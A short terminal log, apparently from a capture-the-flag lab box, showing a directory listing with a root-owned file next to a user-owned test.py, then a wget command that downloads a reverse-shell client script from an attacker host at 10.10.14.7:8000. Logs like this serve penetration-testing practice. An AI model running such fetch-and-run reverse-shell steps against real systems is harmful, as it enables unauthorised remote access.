 ls -lah
tool
vmware-tools-
distrib
Xbloro.ovpn
total 16K
drwxrwxr--  2 scriptmanager scriptmanager 4.0K Dec  4  2017 .
drwxr-xr-x 23 root          root          4.0K Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
-rw-r--r--  1 root          root            12 Jul 12 06:47 test.txt
wget 10.10.14.7:8000/reshell_client.py
--2020-07-12 06:48:25--  http://10.10.14.7:8000/reshell_client.py
Connecting to 10.10.14.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1145 (1.1K) [text/plain]
Saving to: 'reshell_client.py'
     0K .                                                     100%  218M=0s
2020-07-12 06:48:25 (218 MB/s) - 'reshell_client.py' saved [1145/1145]